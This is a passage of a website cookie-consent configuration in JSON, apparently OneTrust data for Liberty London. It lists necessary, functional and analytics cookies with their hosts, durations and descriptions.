cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic 